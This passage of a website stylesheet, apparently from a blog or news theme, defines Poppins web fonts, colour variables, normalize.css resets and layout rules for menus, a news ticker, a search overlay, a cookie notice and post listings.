format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#241abd 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:36px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR 